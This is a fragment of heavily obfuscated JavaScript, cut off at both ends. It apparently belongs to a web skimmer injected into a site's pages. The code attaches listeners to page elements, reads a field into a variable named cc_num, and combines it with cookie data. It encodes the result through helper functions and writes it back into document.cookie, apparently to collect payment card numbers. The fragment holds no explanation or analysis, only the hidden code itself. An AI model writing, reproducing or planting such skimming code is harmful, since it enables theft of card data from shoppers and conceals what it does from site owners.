_0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var 